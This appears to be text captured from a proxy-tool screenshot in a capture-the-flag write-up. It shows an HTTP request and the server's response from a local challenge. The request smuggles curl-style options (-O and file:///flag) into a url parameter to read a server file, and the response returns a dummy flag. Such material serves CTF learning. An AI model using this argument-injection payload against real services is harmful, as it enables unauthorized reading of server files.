 Request
Pretty Raw Hex
\n
1 GET /chall?url=%3f``-O``file:///flag HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 23 Mar 2024 17:32:06 GMT
4 Content-Length: 275
5
6
7 <h1>
Your score is... ▯▯<1</h1>
8 <details open>
9 <summary>
Result
</summary>
10 <blockquote>
<mark style='color: #06C755'>
LINE
</mark>
CTF{dummy}
11 </blockquote>
12 </details>
13